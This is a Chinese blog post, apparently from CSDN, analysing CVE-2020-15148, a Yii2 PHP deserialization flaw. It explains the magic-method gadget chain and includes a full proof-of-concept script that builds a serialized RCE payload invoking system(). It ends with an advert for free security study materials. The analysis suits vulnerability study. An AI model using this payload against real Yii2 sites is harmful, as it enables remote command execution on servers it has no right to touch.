基础知识

在学习该漏洞之前我们需要学习一下前置知识来更好的理解该漏洞的产生原因以及如何利用。 我们先来学习一下框架的基本信息以及反序列化漏洞的基本利用过程。

Yii2

Yii是一个基于组件的高性能PHP框架,用于开发大型Web应用。Yii采用严格的OOP编写,并有着完善的库引用以及全面的教程。而CVE-2020-15148则是在其版本YII2.0.38之前的一个反序列化漏洞,该漏洞在调用unserialize时,攻击者可通过构造特定的恶意请求执行任意命令,这也是常见的反序列化漏洞的利用过程。

魔术方法



提到PHP反序列化一定离不开魔术方法,这些方法通常会在达到一些特殊条件后就会执行,举个例子:

__construct() //新建对象时调用

我们编写下面的代码:

当我们执行时new了一个类,这就会调用里面的魔术方法,从而输出语句。当然这只是最简单的魔术方法,下面给大家一个列表来进行参考:

了解完以上知识点后我们开始对该漏洞进行分析。

漏洞分析

首先我们要搭建环境,最好搭建在本地方便调试,源码地址如下:



搭建完后我们首先找到漏洞切入点,也就是可能存在威胁的地方,结合上面对魔术方法的分析在 /vendor/yiisoft/yii2/db/BatchQueryResult.php下找到了可能存在漏洞的点,因为里面有个魔术方法在对象销毁时调用:

__destruct()调用了reset()方法,方法里面的$this->_dataReader是可控的:

public function reset()

{

if ($this->_dataReader !== null) {

$this->_dataReader->close();

}

于是思考接下来要如何利用,根据POC的构造,假设我们将_dataReader变成类然后去调用close()方法,若类型没有close()方法,同时还有__call魔术方法,则会调用该魔术方法。我们找到faker/src/Faker/Generator.php:里面存在call方法且调用了foemat方法:

public function format($formatter, $arguments = array())

{

return call_user_func_array($this->getFormatter($formatter), $arguments);

}

跟进这里:

$this->getFormatter($formatter)

看到存在可控参数:

public function getFormatter($formatter)

{

if (isset($this->formatters[$formatter])) {

return $this->formatters[$formatter];

}

foreach ($this->providers as $provider) {

if (method_exists($provider, $formatter)) {

$this->formatters[$formatter] = array($provider, $formatter);

return $this->formatters[$formatter];

}

}

this−>formatters[this - > formatters[this−>formatters[formatter] 有值,就返回其值,回看一下会发现值为:

$formatter='close',$arguments=空

即返回的第一个参数是可控的,我们便可以调用任意的无参方法,这里找到/vendor/yiisoft/yii2/rest/CreateAction.php:

public function run()

{

if ($this->checkAccess) {

call_user_func($this->checkAccess, $this->id);

}

this−>checkAccess,this->checkAccess,this−>checkAccess,this->id是可控的,那么就可以执行RCE。利用链如下:

yii\db\BatchQueryResult::__destruct()->Faker\Generator::__call()->yii\rest\CreateAction::run()

这里贴一个大佬们的POC:

<?php

namespace yiirest{

class CreateAction{

public $checkAccess;

public $id;

public function __construct(){

$this->checkAccess = 'system';

$this->id = 'phpinfo();';

}

}

}

namespace Faker{

use yiirestCreateAction;

class Generator{

protected $formatters;

public function __construct(){

$this->formatters['close'] = [new CreateAction, 'run'];

}

}

}

namespace yiidb{

use FakerGenerator;

class BatchQueryResult{

private $_dataReader;

public function __construct(){

$this->_dataReader = new Generator;

}

}

}

namespace{

echo base64_encode(serialize(new yiidbBatchQueryResult));

}

?>

下面是传入构造好的payload对网站进行请求的结果,可以看到成功进行了命令执行。

结语

今天给大家带来的是CVE-2020-15148漏洞的简单分析,整体看下来还是很简单的,我们需要注意如何调用的魔术方法以及如何进行RCE,有兴趣的小伙伴可以自己去搭建环境进行测试,喜欢本文的朋友希望可以一键三连支持一下。

关于网络安全技术储备

网络安全是当今信息时代中非常重要的一环。无论是找工作还是感兴趣(黑客),都是未来职业选择中上上之选,为了保护自己的网络安全,学习网络安全知识是必不可少的。

如果你是准备学习网络安全(黑客)或者正在学习,下面这些你应该能用得上:

①网络安全学习路线

②20份渗透测试电子书

③安全攻防357页笔记

④50份安全攻防面试指南

⑤安全红队渗透工具包

⑥网络安全必备书籍

⑦100个漏洞实战案例

⑧安全大厂内部视频资源

⑨历年CTF夺旗赛题解析

一、网络安全(黑客)学习路线

网络安全(黑客)学习路线,形成网络安全领域所有的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、网络安全教程视频

我们在看视频学习的时候,不能光动眼动脑不动手,比较科学的学习方法是在理解之后运用它们,这时候练手项目就很适合了。

三、网络安全CTF实战案例

光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这里带来的是CTF&SRC资料&HW资料,毕竟实战是检验真理的唯一标准嘛~

四、网络安全面试题

最后,我们所有的作为都是为就业服务的,所以关键的临门一脚就是咱们的面试题内容,所以面试题板块是咱们不可或缺的部分,这里我给大家准备的就是我在面试期间准备的资料。

网安其实不难,难的是坚持和相信自己,我的经验是既然已经选定网安你就要相信它,相信它能成为你日后进阶的高效渠道,这样自己才会更有信念去学习,才能在碰到困难的时候坚持下去。

机会属于有准备的人,这是一个实力的时代。人和人之间的差距不在于智商,而在于如何利用业余时间,只要你想学习,什么时候开始都不晚,不要担心这担心那,你只需努力,剩下的交给时间!

这份完整版的学习资料已经上传CSDN,朋友们如果需要可以微信扫描下方CSDN官方认证二维码免费领取【保证100%免费】

852

852

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?